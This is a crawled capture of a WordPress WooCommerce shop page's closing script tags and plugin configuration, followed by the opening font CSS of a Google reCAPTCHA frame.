<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c991320fd5","remove_from_wishlist_nonce":"fcd4bb5279","reload_wishlist_and_adding_elem_nonce":"c6719ce0fc","load_mobile_nonce":"6f8e5706c0","delete_item_nonce":"00d6804a73","save_title_nonce":"2209e552de","save_privacy_nonce":"bfe1d7af4b","load_fragments_nonce":"86f87ef78c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"28bf7167fb","remove":"b4ca088f61","reload":"a2eeecb91f"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 21:42:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=liph53vy01od
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
